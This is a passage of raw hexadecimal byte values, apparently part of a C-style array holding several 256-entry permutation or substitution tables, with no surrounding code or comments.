0xC5, 0x05, 0x02, 0xD9, 0x7E, 0xDA, 0x5D, 0x8E, 0x18,0x39, 0xC4, 0x48, 0x0E, 0x9D, 0x50, 0x3B, 0x7C, 0xCF, 0xED, 0x87, 0x15, 0x95, 0x83, 0xD0,0x90, 0xB2, 0xF3, 0x1D, 0xB0, 0x73, 0x5A, 0x00, 0x16, 0x24, 0x47, 0xE7, 0xB8, 0x63, 0x3A,0x78, 0x43, 0xAE, 0x65, 0x32, 0xD2, 0xC0, 0x13, 0x23, 0xA1, 0xFF, 0xCE, 0x29, 0x08, 0xEE,0x36, 0xF1, 0x9E, 0x0D, 0x52, 0xBA, 0x41, 0xE0, 0xE3, 0x1F, 0x6C, 0xEC, 0x84, 0x12, 0xF9,0x2F, 0x9C, 0x67, 0x33, 0xF8, 0x62, 0xD5, 0x4E, 0xA0, 0xD4, 0x79, 0x5E, 0xEB, 0x19, 0xBE,0x4B, 0xB6, 0x5B, 0x74, 0xDD, 0xFC, 0x8F, 0x8A, 0x86, 0xB5, 0xEF, 0x17, 0x4F, 0x89, 0x88,0x61, 0xE9, 0x04, 0x21, 0xF5, 0xB9, 0x45, 0x91, 0x46, 0x14, 0x68, 0x37, 0x0E, 0xA4, 0x33,0xC4, 0x54, 0x77, 0x58, 0xA2, 0x9D, 0x1F, 0xD7, 0x96, 0x4A, 0xAA, 0x35, 0x43, 0x5C, 0xFD,0x78, 0x64, 0xC5, 0xC1, 0x69, 0x76, 0xB5, 0xE4, 0x80, 0xBD, 0x06, 0x91, 0x6C, 0x5B, 0xA0,0xCC, 0x40, 0x3C, 0x53, 0xB8, 0xA1, 0x13, 0xF1, 0xF4, 0xB4, 0x0C, 0xF8, 0x41, 0xE7, 0x19,0xCE, 0xE8, 0x6F, 0x81, 0x29, 0xAE, 0x36, 0xC6, 0xB3, 0xD5, 0xCA, 0x9C, 0xE9, 0x68, 0x92,0x59, 0x2C, 0xF9, 0x8F, 0x21, 0x52, 0xA5, 0x71, 0x49, 0x3A, 0xEA, 0x56, 0x46, 0x32, 0x5D,0xAC, 0x2B, 0xEF, 0x7F, 0xC7, 0x84, 0x8A, 0x1D, 0x9E, 0x0D, 0x4C, 0x8D, 0x2A, 0x87, 0x7C,0x70, 0xF0, 0xDF, 0xFE, 0x72, 0xA3, 0x6A, 0x63, 0x4B, 0x11, 0x2E, 0x7D, 0xC0, 0x74, 0x2D,0x5E, 0xC3, 0x38, 0x88, 0xD8, 0x27, 0x04, 0x9F, 0x8B, 0x4D, 0xC9, 0xE3, 0x3D, 0x7A, 0x7B,0x18, 0x17, 0x20, 0x45, 0xF5, 0x26, 0xE2, 0xD0, 0x01, 0x83, 0x6B, 0x57, 0x03, 0x6E, 0x14,0x93, 0xD4, 0x23, 0x86, 0xD1, 0x34, 0x44, 0xCD, 0xFB, 0x09, 0xA8, 0x98, 0xFC, 0xCF, 0x15,0x31, 0x8E, 0x28, 0x4E, 0x67, 0x24, 0xC8, 0xBF, 0x62, 0x9A, 0xE1, 0x50, 0x1A, 0xB9, 0x02,0x0B, 0x90, 0xED, 0x8C, 0x1C, 0x5F, 0xF2, 0x97, 0xBB, 0x3F, 0x08, 0xD2, 0x39, 0xE5, 0xAB,0x5A, 0xF6, 0x94, 0xBA, 0x05, 0xDE, 0x16, 0x65, 0x79, 0x00, 0x9B, 0xB2, 0x60, 0x3E, 0x73,0xE6, 0x47, 0xBC, 0xDD, 0xDB, 0x0F, 0xA9, 0xFF, 0xEB, 0x07, 0x1B, 0x51, 0x4F, 0x2F, 0x42,0x66, 0xA6, 0x30, 0xE0, 0x99, 0x12, 0xB7, 0x75, 0xD9, 0xF7, 0xEC, 0x0A, 0xFA, 0xCB, 0xBE,0x1E, 0x10, 0x95, 0x6D, 0x7E, 0xB1, 0x3B, 0xD3, 0xAF, 0x61, 0x37, 0xDC, 0xC2, 0x82, 0xD6,0xF3, 0xB6, 0x22, 0x25, 0xDA, 0x85, 0xB0, 0xEE, 0x55, 0x89, 0xA7, 0xAD, 0x48, 0x1C, 0x55,0xA4, 0x08, 0xDD, 0x81, 0x27, 0x7C, 0xCA, 0xA0, 0x91, 0x06, 0x50, 0xAE, 0xD6, 0x33, 0xE2,0x14, 0x30, 0xF6, 0x1F, 0x2E, 0x01, 0x82, 0x77, 0x46, 0x28, 0x7F, 0x3D, 0x2A, 0xC5, 0x7A,0x89, 0x36, 0xA5, 0xB5, 0xEB, 0x5A, 0x9A, 0xDE, 0x4D, 0xA1, 0x16, 0x3E, 0x85, 0x4A, 0x47,0x39, 0xE1, 0x42, 0x80, 0x7D, 0xF9, 0xAB, 0x99, 0xE7, 0xE3, 0x83, 0xCB, 0x1E, 0x4C, 0x17,0xE8, 0x78, 0xC9, 0x75, 0xDB, 0xBB, 0xB2, 0x5E, 0x7E, 0x2C, 0xC8, 0xFD, 0x9C, 0xF3, 0x6E,0x31, 0xFC, 0x44, 0x9F, 0x22, 0xCD, 0xB9, 0x12, 0x03, 0xC0, 0x0C, 0xF0, 0x8F, 0xE6, 0xB6,0x3F, 0xAF, 0xBD, 0xC7, 0xFF, 0x1B, 0x15, 0x48, 0xF7, 0x9B, 0xDF, 0x98, 0x97, 0x64, 0x56,0xC3, 0xB4, 0x5B, 0x69, 0x26, 0x51, 0x8E, 0x02, 0xFE, 0x05, 0x71, 0x2D, 0xD5, 0xD9, 0x2F,0xEC, 0xBC, 0x1D, 0x8B, 0x20, 0xA3, 0x09, 0xA7, 0xBE, 0x6D, 0x92, 0x3C, 0x93, 0x3B, 0xDC,0x8A, 0xC1, 0x04, 0x67, 0xA6, 0x84, 0xA8, 0x19, 0xCC, 0x32, 0xBF, 0x96, 0x52, 0xC2, 0x88,0xB3, 0x0B, 0x6B, 0xED, 0x9E, 0x0F, 0xF4, 0xC6, 0x43, 0x54, 0x21, 0x8D, 0x5D, 0x62, 0x25,0x5C, 0x07, 0x60, 0x23, 0x79, 0xBA, 0x87, 0xA9, 0x72, 0xEF, 0xF5, 0xD0, 0x73, 0xE5, 0xE0,0x70, 0x41, 0x61, 0x00, 0x24, 0x63, 0x18, 0x5F, 0xD8, 0x49, 0x1A, 0x9D, 0xAA, 0x34, 0xCE,0xEE, 0x2B, 0xB1, 0x3A, 0x10, 0x11, 0xB0, 0x6A, 0xAD, 0x0A, 0x29, 0x58, 0xB8, 0x0D, 0x6C,0xA2, 0xC4, 0xD3, 0xD1, 0x13, 0xE9, 0x94, 0x35, 0xAC, 0x53, 0xFA, 0x45, 0x59, 0xF2, 0x4B,0x6F, 0x74, 0x68, 0x37, 0xD2, 0x90, 0x40, 0xE4, 0xCF, 0x8C, 0x95, 0xFB, 0xD7, 0x38, 0x57,0xF1, 0xB7, 0xDA, 0xEA, 0xF8, 0x86, 0x4E, 0xD4, 0x66, 0x65, 0x0E, 0x4F, 0x76, 0x7B, 0x85,0x93, 0x83, 0x82, 0xCA, 0xC4, 0x5A, 0xB7, 0x66, 0x0E, 0x76, 0x87, 0xA8, 0xB8, 0x89, 0xA7,0x3C, 0x2E, 0xD1, 0xB3, 0x3A, 0xD0, 0x38, 0x44, 0x3E, 0xD2, 0x1F, 0xB6, 0x41, 0x94, 0xE1,0x7C, 0x98, 0x63, 0xAF, 0x28, 0x29, 0x1C, 0xBD, 0xAB, 0xAE, 0x03, 0xC8, 0x3B, 0x27, 0x5C,0xDA, 0x80, 0xA1, 0x9E, 0xD5, 0x52, 0x50, 0x5D, 0xAA, 0x8B, 0x40, 0x10, 0x4E, 0xFB, 0xE7,0x31, 0xF0, 0x32, 0x95, 0x9B, 0xE0, 0xEC, 0x34, 0xDE, 0x35, 0x46, 0x23, 0x62, 0x7D, 0x19,0x04, 0xB2, 0xC2, 0x2F, 0x24, 0xDD, 0x30, 0x1B, 0x02, 0xE9, 0x69, 0xA4, 0xA9, 0x9F, 0xB4,0xE8, 0x42, 0x11, 0xC7, 0x4F, 0x8A, 0x9C, 0xBB, 0x59, 0x13, 0x9D, 0x77, 0xBE, 0xFC, 0xBA,0xB0, 0x86, 0xF3, 0x97, 0xEE, 0xF8, 0x91, 0x88, 0xB5, 0xC6, 0xA2, 0xD6, 0xDB, 0x6A, 0xF6,0x43, 0x16, 0xDF, 0xC9, 0x3F, 0x71, 0x7F, 0xF1, 0xCF, 0xE4, 0x49, 0x9A, 0xAC, 0x8C, 0x0D,0xFD, 0x56, 0x48, 0x8D, 0x4A, 0xCB, 0xE6, 0x09, 0x25, 0x68, 0x0A, 0x4D, 0x4C, 0x7E, 0xA5,0x12, 0x7A, 0xE3, 0xC5, 0x8E, 0x58, 0x90, 0xED, 0x81, 0xEA, 0x61, 0x4B, 0x55, 0xFA, 0x47,0xDC, 0xE2, 0x21, 0x2D, 0x8F, 0x84, 0xC1, 0x05, 0xA3, 0x36, 0x75, 0xC0, 0x0F, 0xF4, 0x3D,0x17, 0xAD, 0x39, 0x64, 0xF2, 0xEF, 0xBC, 0xD4, 0xB9, 0xCE, 0xE5, 0xC3, 0x22, 0x0C, 0x6F,0x74, 0x1A, 0x18, 0x15, 0x78, 0xA0, 0x45, 0x2A, 0x26, 0x2C, 0x07, 0x99, 0x51, 0x79, 0xEB,0x92, 0x72, 0x01, 0xF9, 0x1E, 0x96, 0x33, 0xF5, 0x70, 0xF7, 0x67, 0x08, 0xD8, 0xCD, 0xA6,0x6C, 0x54, 0x60, 0x73, 0xD9, 0x65, 0x00, 0x6D, 0x57, 0x2B, 0x7B, 0x6E, 0xB1, 0xCC, 0x06,0x14, 0x5F, 0x1D, 0xBF, 0x20, 0xFE, 0x53, 0xFF, 0xD7, 0x5B, 0x0B, 0x37, 0xD3, 0x6B, 0x5E,0x11, 0xC0, 0xBF, 0x08, 0x71, 0x34, 0x80, 0xAA, 0xD4, 0x60, 0x4A, 0x31, 0xFF, 0x3C, 0x8F,0xBE, 0xFC, 0x4B, 0x7D, 0x55, 0x45, 0x37, 0x59, 0x0F, 0x13, 0xA1, 0x5A, 0x74, 0x89, 0x9A,0x28, 0x1B, 0xD9, 0xEF, 0x3B, 0xF0, 0x6E, 0x6D, 0x8A, 0xA3, 0xCD, 0xEE, 0xBB, 0x0D, 0x61,0xAD, 0xC1, 0xC3, 0x16, 0x43, 0x0E, 0x9B, 0x92, 0xD6, 0xF1, 0x07, 0xE0, 0x2C, 0x5B, 0xD7,0xBC, 0x25, 0xB6, 0x9F, 0xF6, 0xEB, 0x38, 0xB5, 0xF8, 0xA0, 0x09, 0xA9, 0xEC, 0xB4, 0x54,0xD2, 0xF4, 0xDC, 0xC2, 0x8B, 0x5C, 0x0C, 0xD0, 0xF3, 0x40, 0x6C, 0xA8, 0xC8, 0xE5, 0xFB,0xFE, 0x51, 0x1F, 0x46, 0xB9, 0x0B, 0x12, 0x94, 0x1C, 0x7F, 0xA2, 0xE4, 0x20, 0xCC, 0xCB,0x8E, 0x15, 0x2F, 0x1A, 0xE3, 0xC7, 0x4E, 0x95, 0xAB, 0xF5, 0xAE, 0xB7, 0x63, 0xED, 0xAF,0x39, 0x7A, 0xF7, 0x14, 0xCE, 0xB3, 0xD5, 0x4F, 0x06, 0x2B, 0x1D, 0xE1, 0x96, 0xF9, 0xEA,0x49, 0x23, 0x48, 0x9D, 0xA7, 0x35, 0x6B, 0x00, 0x9C, 0x56, 0x30, 0x8D, 0xB2, 0x93, 0xAC,0x67, 0x44, 0x02, 0x87, 0xBA, 0x17, 0x7C, 0x22, 0x01, 0x7B, 0xFA, 0x52, 0xE8, 0x3F, 0x88,0xDB, 0x6A, 0x86, 0x5F, 0x72, 0xC5, 0x97, 0x90, 0x10, 0x2E, 0xDD, 0x4D, 0x24, 0xE2, 0x85,0x77, 0x6F, 0xB0, 0x79, 0x82, 0x3D, 0xC9, 0xA6, 0x5D, 0x42, 0x4C, 0xF2, 0x8C, 0xDA, 0x03,0x81, 0x21, 0x32, 0x64, 0x57, 0x0A, 0xD8, 0xDF, 0xCA, 0x68, 0x47, 0x78, 0xA5, 0xDE, 0x91,0x9E, 0xB1, 0x53, 0x99, 0x19, 0x58, 0x7E, 0x3E, 0x29, 0xC4, 0x83, 0x2A, 0xE9, 0xFD, 0xA4,0xD3, 0x26, 0x04, 0xE6, 0x66, 0x76, 0xC6, 0x2D, 0x84, 0x65, 0x62, 0x36, 0x41, 0x50, 0xBD,0xE7, 0x27, 0x69, 0xCF, 0x5E, 0x18, 0x98, 0x73, 0x75, 0x05, 0x3A, 0x1E, 0x33, 0xB8, 0xD1,0x70, 0x1F, 0x30, 0x0B, 0x8E, 0x2F, 0xD2, 0xB5, 0x33, 0x52, 0xBF, 0xF8, 0x4C, 0x1C, 0x2A,0x19, 0xA8, 0xDC, 0xE4, 0x89, 0x2B, 0x6C, 0x41, 0x03, 0x51, 0x72, 0x46, 0x96, 0x77, 0xFC,0x5C, 0x99, 0x7A, 0xF7, 0xA9, 0x61, 0x05, 0xA2, 0x7B, 0x34, 0xDB, 0xA0, 0x16, 0x75, 0x2D,0x9A, 0xC7, 0xAF, 0x18, 0xD0, 0xB8, 0x88, 0x3A, 0xDA, 0xB9, 0x9B, 0x2E, 0x78, 0x14, 0xC9,0x50, 0x64, 0x53, 0x28, 0x7C, 0x23, 0x9D, 0xED, 0x91, 0x90, 0xBE, 0x7D, 0xDF, 0x62, 0x8D,0x3C, 0xEB, 0xC8, 0x60, 0x4A, 0xC3, 0x01, 0xAD, 0x3E, 0x0D, 0xD3, 0x0C, 0xEE, 0xC6, 0xBB,0x4B, 0xCE, 0xE9, 0x12, 0x6B, 0x32, 0xA6, 0x02, 0x17, 0xE6, 0x5F, 0xBC, 0xC0, 0xD1, 0x40,0x87, 0xC2, 0x65, 0xF9, 0xF2, 0xAA, 0x6E, 0x6A, 0x20, 0x82, 0x57, 0x92, 0x7E, 0xEA, 0xD5,0x94, 0xE3, 0x48, 0x45, 0x24, 0x97, 0x4F, 0x71, 0x66, 0x5B, 0x42, 0xA3, 0x5E, 0xF6, 0x09,0x31, 0x29, 0x22, 0xD8, 0xE8, 0x2C, 0x0A, 0xF4, 0xBD, 0xDD, 0x3B, 0x37, 0xDE, 0x58, 0x56,0xD6, 0xF1, 0x7F, 0xCC, 0x54, 0xCA, 0xCD, 0x21, 0x0E, 0x10, 0xB3, 0x1A, 0xAE, 0x4E, 0xA7,0x13, 0xB6, 0x38, 0x83, 0xAC, 0x04, 0x6F, 0x47, 0x8F, 0xB4, 0x9C, 0xB0, 0x9F, 0x06, 0xF3,0x11, 0x85, 0x63, 0x80, 0x59, 0xA4, 0xCF, 0x5A, 0xD4, 0xC1, 0x73, 0x95, 0x8C, 0x84, 0xEF,0xB2, 0xFA, 0xE5, 0x86, 0xFD, 0xD9, 0x00, 0xF0, 0x15, 0xE7, 0x0F, 0x3D, 0x67, 0x43, 0x1B,0x25, 0x93, 0x44, 0xBA, 0x55, 0x3F, 0xFB, 0xFE, 0x26, 0xE2, 0x4D, 0xB1, 0x07, 0x1D, 0x27,0xAB, 0xC5, 0x9E, 0xA1, 0xD7, 0x69, 0x35, 0x68, 0xC4, 0x1E, 0x70, 0x49, 0xFF, 0xF5, 0x6D,0xCB, 0x39, 0x76, 0x74, 0x98, 0x36, 0x08, 0x79, 0xE1, 0xB7, 0x8A, 0x8B, 0x5D, 0xE0, 0xA5,0xEC, 0x81, 0x9E, 0x45, 0xAC, 0x87, 0x64, 0xCD, 0x7E, 0x92, 0x77, 0xA3, 0xC0, 0x34, 0x63,0xA5, 0x1D, 0x93, 0x01, 0x98, 0xF1, 0xBA, 0x0B, 0x3B, 0x51, 0xFB, 0xE7, 0xB0, 0xD2, 0x03,0x15, 0x4C, 0x89, 0x90, 0x8A, 0xA0, 0x99, 0x3F, 0x76, 0x82, 0x41, 0xDC, 0x62, 0x3E, 0xC1,0x33, 0x53, 0xCA, 0x3D, 0x17, 0x04, 0x0E, 0x84, 0x26, 0x48, 0xEB, 0xF4, 0x23, 0x52, 0x6D,0x0D, 0x74, 0xB1, 0x02, 0x36, 0x5E, 0xAD, 0x79, 0xF6, 0x32, 0x56, 0x39, 0xA6, 0x08, 0xFC,0xAB, 0xE3, 0x6B, 0xCF, 0x65, 0x7B, 0x46, 0x37, 0x25, 0xBD, 0x85, 0xF5, 0x50, 0x05, 0x8D,0x4E, 0xD4, 0x5D, 0xAA, 0xFF, 0x28, 0x95, 0x6E, 0x61, 0x2B, 0x4D, 0x14, 0xFE, 0x7D, 0xED,0x6F, 0x81, 0x8C, 0x2C, 0x86, 0x0F, 0x69, 0x31, 0x8F, 0xD9, 0xDE, 0xB6, 0xDB, 0x9A, 0xC7,0x22, 0x71, 0xD7, 0xC5, 0x54, 0x1F, 0x44, 0xBF, 0xB3, 0x7C, 0x9B, 0x3A, 0x9C, 0x58, 0x1A,0xB8, 0x0A, 0xA1, 0x91, 0x1E, 0x6C, 0x66, 0xFD, 0x55, 0x70, 0x5B, 0x57, 0xE8, 0x47, 0xA4,0xCB, 0x16, 0x10, 0x5F, 0xDA, 0xDD, 0xCE, 0xE6, 0x3C, 0xEF, 0x5C, 0xB4, 0xB7, 0x2F, 0xA9,0x8E, 0xE4, 0x96, 0x27, 0x7F, 0x78, 0x07, 0xA2, 0xF2, 0xB2, 0xF8, 0x68, 0xCC, 0x18, 0xBE,0x80, 0xF7, 0x4F, 0xB9, 0xA7, 0xEA, 0xBB, 0x4A, 0x1C, 0xC2, 0xC4, 0x88, 0x00, 0xDF, 0xF0,0xD5, 0x11, 0x72, 0x94, 0x67, 0xD6, 0xC6, 0xD8, 0x4B, 0x29, 0xD1, 0x30, 0x73, 0xAE, 0xFA,0xEE, 0xE9, 0x2D, 0x75, 0x09, 0x43, 0xC3, 0xB5, 0xEC, 0x1B, 0xE5, 0x97, 0x20, 0xD3, 0x5A,0x21, 0xC8, 0x35, 0xAF, 0xD0, 0x60, 0x9F, 0x40, 0x19, 0x83, 0x2A, 0xA8, 0x06, 0x12, 0x2E,0xE1, 0xBC, 0x49, 0x42, 0x8B, 0x59, 0xC9, 0x0C, 0xF9, 0x6A, 0xF3, 0x7A, 0x24, 0x38, 0x13,0xE2, 0x9D, 0xE0, 0x2A, 0x30, 0x40, 0x5D, 0x20, 0x98, 0x56, 0xBE, 0x02, 0x9A, 0xE1, 0xE9,0x85, 0xE3, 0x8B, 0x07, 0x09, 0x99, 0x0B, 0x9E, 0x21, 0xEF, 0x0F, 0xAB, 0xC4, 0xB4, 0x8A,0x10, 0x61, 0x3A, 0xD3, 0x22, 0xB9, 0xB8, 0x6B, 0xE8, 0x01, 0xA3, 0xBD, 0xBB, 0x8D, 0x1A,0x7B, 0xF4, 0x9B, 0x3C, 0xC5, 0x9F, 0x5A, 0xA0, 0x1E, 0x1F, 0x63, 0x89, 0x87, 0x86, 0xED,0x2E, 0x38, 0x39, 0x14, 0x3B, 0x46, 0xCD, 0x6E, 0xEE, 0x0A, 0x25, 0x47, 0x97, 0x6A, 0xB7,0x2F, 0x1C, 0xDB, 0xAF, 0x48, 0x75, 0x52, 0xD5, 0xF8, 0xD6, 0xEB, 0x73, 0x8C, 0x45, 0x66,0x83, 0xBF, 0x7E, 0xE4, 0xD9, 0xF6, 0x82, 0x08, 0xCC, 0x37, 0xE5, 0xF2, 0x53, 0xC1, 0x11,0xD8, 0x29, 0x0E, 0x7D, 0xE7, 0x43, 0x68, 0xDF, 0x58, 0x6D, 0x06, 0x1D, 0x70, 0x95, 0x41,0x4D, 0xCA, 0xA4, 0xB5, 0x44, 0xEC, 0x7A, 0x72, 0xA9, 0xA1, 0xA7, 0xC7, 0x17, 0x16, 0x0C,0xA6, 0x28, 0x2B, 0xF1, 0x71, 0x55, 0xDC, 0xAC, 0x57, 0xC6, 0xB2, 0x59, 0x49, 0x4F, 0x42,0x27, 0x94, 0x4C, 0x00, 0x15, 0x78, 0x54, 0xA8, 0xCE, 0x60, 0x62, 0xB6, 0x64, 0x90, 0xEA,0xD2, 0x91, 0xB1, 0x50, 0x67, 0xD0, 0x69, 0xC3, 0xFB, 0xE2, 0x03, 0xC2, 0xBC, 0xF5, 0x31,0x51, 0x33, 0x3D, 0xFA, 0x5C, 0xDA, 0xD7, 0x8F, 0x74, 0xF3, 0xFF, 0x5F, 0x6C, 0x1B, 0xA2,0x9D, 0xF7, 0x2D, 0x6F, 0xE0, 0x4B, 0x19, 0xDE, 0x3E, 0x88, 0xA5, 0x4A, 0x7F, 0x2C, 0xC9,0xCF, 0x13, 0x23, 0x05, 0x9C, 0x04, 0x18, 0xC8, 0xFE, 0xE6, 0xB0, 0x76, 0xAA, 0xCB, 0xAD,0xC0, 0x34, 0x32, 0x77, 0x35, 0x26, 0x7C, 0xBA, 0x24, 0xB3, 0x93, 0xF0, 0x80, 0x84, 0xAE,0x92, 0xFC, 0x65, 0x96, 0xDD, 0x0D, 0x79, 0x36, 0x12, 0x3F, 0x4E, 0xF9, 0xFD, 0x8E, 0xD1,0xD4, 0x5E, 0x5B, 0x81, 0x37, 0x10, 0xBA, 0x2F, 0xD5, 0xDD, 0xED, 0x83, 0xA1, 0x2C, 0x80,0xDA, 0xC7, 0x19, 0xAA, 0x76, 0xF3, 0x5C, 0xEE, 0xF1, 0x7F, 0x86, 0x51, 0xF8, 0x23, 0x65,0x42, 0xE9, 0x9D, 0xA4, 0x98, 0x66, 0x57, 0xCD, 0x36, 0xD1, 0x7B, 0xA3, 0x33, 0x49, 0x1D,0xBF, 0x2E, 0x8A, 0xEA, 0x72, 0xFF, 0xF0, 0x5A, 0x13, 0xE2, 0x0D, 0x97, 0xCA, 0xCE, 0xAC,0x58, 0x85, 0x75, 0x5E, 0x82, 0xAE, 0x5F, 0x64, 0x60, 0x9B, 0x50, 0x2A, 0x2D, 0xC4, 0xFB,0x5D, 0x6B, 0x3E, 0xB6, 0x1E, 0x4B, 0xA2, 0xE0, 0x54, 0xF5, 0xB1, 0x04, 0x0C, 0xC3, 0x3D,0xB0, 0x73, 0x84, 0xC5, 0xF6, 0xE3, 0x02, 0x28, 0xCC, 0x35, 0xCB, 0xD4, 0xE7, 0x79, 0x6C,0xE1, 0x4A, 0xD6, 0xAD, 0x3C, 0x3A, 0x6F, 0x41, 0x56, 0xEF, 0x40, 0xA6, 0xC9, 0xB5, 0x05,0x46, 0x61, 0xF2, 0x63, 0x67, 0x9A, 0xD7, 0xC1, 0x8B, 0x4C, 0xA0, 0x45, 0x0A, 0x6D, 0x81,0xDB, 0x87, 0x94, 0x8F, 0x88, 0x7E, 0xD0, 0x0B, 0xB9, 0x2B, 0xF4, 0xFD, 0xB2, 0xAB, 0x70,0x9C, 0x25, 0x99, 0xE8, 0xDC, 0xB3, 0x55, 0xFE, 0x7A, 0x5B, 0x62, 0xA5, 0xC2, 0x34, 0xFC,0x9E, 0x6E, 0x4F, 0x89, 0xEC, 0xC0, 0x17, 0x71, 0x26, 0x47, 0x3F, 0x90, 0xD3, 0x8E, 0xA9,0x0F, 0x93, 0xA8, 0xC8, 0x3B, 0xE4, 0x24, 0xEB, 0x27, 0x32, 0x12, 0x07, 0xDE, 0x8D, 0x1B,0xBE, 0xE5, 0xD9, 0x09, 0x4D, 0x7D, 0x48, 0x06, 0x77, 0x1C, 0x68, 0xD8, 0x43, 0x91, 0x18,0x31, 0x22, 0xFA, 0xCF, 0x8C, 0xF7, 0x03, 0x6A, 0x74, 0x11, 0x9F, 0x29, 0x15, 0xBB, 0xC6,0x96, 0xB4, 0x0E, 0x1F, 0xE6, 0x52, 0xB7, 0x4E, 0x21, 0x44, 0xBC, 0x59, 0x53, 0x69, 0xDF,0x92, 0x30, 0x7C, 0x14, 0xB8, 0x39, 0x78, 0x16, 0x20, 0x08, 0xAF, 0x38, 0x95, 0xA7, 0x1A,0xBD, 0xF9, 0x00, 0x01, 0xD2, 0xE4, 0x01, 0x66, 0xA7, 0xBD, 0x59, 0xAB, 0x75, 0x62, 0x95,0xB0, 0x50, 0xC8, 0x1B, 0x4C, 0x0D, 0x61, 0xD6, 0xF7, 0xD3, 0x73, 0xCD, 0x3A, 0x6E, 0x1A,0xB8, 0x93, 0x7A, 0xF4, 0x52, 0x8B, 0xFC, 0xB6, 0x8E, 0xFA, 0x97, 0x5C, 0x68, 0x2D, 0xE5,0xD2, 0x4F, 0xAC, 0x94, 0x67, 0x4D, 0x5D, 0x1F, 0x36, 0x74, 0x28, 0xB2, 0x3D, 0xDB, 0x34,0xEC, 0x77, 0x99, 0x12, 0xD8, 0xB4, 0x43, 0x38, 0x86, 0x56, 0x25, 0x40, 0xF9, 0x2F, 0x69,0x4B, 0x71, 0x14, 0x10, 0xBE, 0x09, 0xEE, 0x2B, 0x24, 0x7E, 0x72, 0x9D, 0xE9, 0xFD, 0x5A,0x32, 0x20, 0x22, 0x23, 0x2A, 0xE3, 0x6B, 0xD4, 0x0E, 0x42, 0xC4, 0x57, 0x53, 0x88, 0x51,0x5E, 0xB9, 0x13, 0xCF, 0x85, 0xE8, 0x39, 0x18, 0x4E, 0x6A, 0xCA, 0xA2, 0xF0, 0xE2, 0x48,0xC3, 0x60, 0x05, 0x8D, 0xCB, 0x55, 0xA1, 0x27, 0x7F, 0xF5, 0x1E, 0xFE, 0x15, 0xA6, 0x83,0x84, 0x03, 0xCC, 0x02, 0x3B, 0xE6, 0xA8, 0x3F, 0x2C, 0x5B, 0xAD, 0xAE, 0x9C, 0x04, 0x37,0xBF, 0x41, 0x45, 0xAF, 0xC7, 0xD1, 0x16, 0xC6, 0xD7, 0xB5, 0x31, 0x58, 0x5F, 0xBA, 0x78,0x19, 0x9B, 0xDF, 0x17, 0x8A, 0x79, 0xEA, 0xF1, 0x82, 0x63, 0xE0, 0x11, 0x2E, 0x89, 0x70,0x35, 0x7B, 0xDA, 0xED, 0x49, 0x26, 0xC0, 0xDD, 0x3C, 0x3E, 0xD5, 0x06, 0x7C, 0x6C, 0xBB,0xF2, 0x87, 0x9A, 0x91, 0xB1, 0x0C, 0x47, 0xA3, 0x8C, 0x76, 0x29, 0xF8, 0x1C, 0x92, 0x65,0xEF, 0xFF, 0x54, 0x7D, 0x6F, 0x9F, 0x9E, 0xB7, 0xCE, 0x98, 0x44, 0xE7, 0x33, 0x6D, 0xF6,0xC9, 0xAA, 0xDE, 0x8F, 0x0A, 0xE1, 0xA4, 0x08, 0xD0, 0xFB, 0x0B, 0x00, 0xEB, 0x96, 0x1D,0x80, 0x07, 0xB3, 0xA5, 0x64, 0x81, 0xC5, 0x46, 0xC1, 0x90, 0x21, 0x30, 0xA9, 0x0F, 0x4A,0xBC, 0xD9, 0xC2, 0xF3, 0xDC, 0xA0, 0xE0, 0x35, 0x59, 0xCA, 0xBB, 0x9C, 0x83, 0x12, 0x56,0x42, 0x7A, 0x8C, 0xD5, 0x0E, 0x0B, 0x17, 0xE7, 0xD3, 0xC5, 0x29, 0xC9, 0xFB, 0x1D, 0x9D,0x3F, 0xE1, 0x6E, 0x7C, 0x92, 0x58, 0x04, 0x22, 0xF9, 0x14, 0x07, 0x97, 0xAE, 0x68, 0x1F,0x77, 0xAD, 0xB1, 0x86, 0xC3, 0xE9, 0x5C, 0xD8, 0x67, 0x49, 0x2E, 0xF4, 0x6B, 0x57, 0x82,0xE4, 0xFE, 0x84, 0x81, 0x11, 0xBE, 0x0C, 0x74, 0x72, 0x8A, 0xF1, 0x8D, 0xA7, 0xF7, 0x98,0x47, 0x95, 0xBF, 0xEA, 0x6F, 0x28, 0xCC, 0x3A, 0xD6, 0x89, 0xD0, 0xD1, 0x23, 0xEF, 0xC0,0xCB, 0x76, 0x7B, 0x87, 0x43, 0xFF, 0xA0, 0x4B, 0xDF, 0x1E, 0xED, 0x90, 0xD9, 0x3D, 0xA8,0x4D, 0x2C, 0xA2, 0xF8, 0x3B, 0x20, 0x13, 0x01, 0x70, 0x62, 0x71, 0x48, 0x7F, 0x99, 0xC4,0x09, 0x91, 0xF2, 0x9F, 0x38, 0xE8, 0x46, 0x18, 0x73, 0xC7, 0xFA, 0x55, 0xCD, 0x4E, 0x3C,0xD7, 0x44, 0xAA, 0x36, 0xB5, 0xA6, 0x05, 0x54, 0x1A, 0x9A, 0xB7, 0x79, 0xDC, 0x0F, 0xA4,0x26, 0xB4, 0x1B, 0xB0, 0x34, 0x80, 0xB9, 0x16, 0xBA, 0x66, 0x2A, 0xF3, 0xDA, 0xC6, 0xCF,0xA1, 0x4F, 0xBC, 0xFC, 0x30, 0xBD, 0xEC, 0xC2, 0x78, 0xDD, 0xAF, 0x19, 0xF6, 0xAC, 0x6C,0xA5, 0x75, 0x6A, 0xB3, 0x7E, 0x02, 0xFD, 0x2F, 0x85, 0x2B, 0x7D, 0x69, 0xEB, 0xCE, 0x63,0x1C, 0x60, 0xC8, 0x52, 0x00, 0xA3, 0xDE, 0x2D, 0xD2, 0x6D, 0x96, 0x15, 0x10, 0xA9, 0x61,0x39, 0x06, 0xE5, 0x21, 0x64, 0x4A, 0x40, 0x50, 0x8E, 0xE3, 0x51, 0xB8, 0x8B, 0x03, 0x8F,0x5F, 0x33, 0xAB, 0x41, 0x9B, 0x88, 0x32, 0xF0, 0x45, 0x5A, 0xE6, 0x0A, 0xDB, 0xEE, 0x4C,0x5E, 0x53, 0x5B, 0x5D, 0x3E, 0xC1, 0x27, 0xB2, 0xD4, 0xE2, 0x0D, 0x25, 0x24, 0x08, 0xB6,0x93, 0x31, 0x65, 0x94, 0xF5, 0x37, 0x9E, 0x94, 0x53, 0xC8, 0xEC, 0xE3, 0x9A, 0x87, 0x8E,0xE4, 0x1D, 0x49, 0x24, 0x7E, 0xDE, 0xE2, 0xFF, 0x6A, 0xD0, 0x55, 0x85, 0x56, 0xCC, 0xB1,0x0F, 0xC1, 0x3F, 0x78, 0xC3, 0x64, 0xA7, 0xC4, 0x4C, 0xAD, 0x7F, 0xD3, 0xB3, 0xE7, 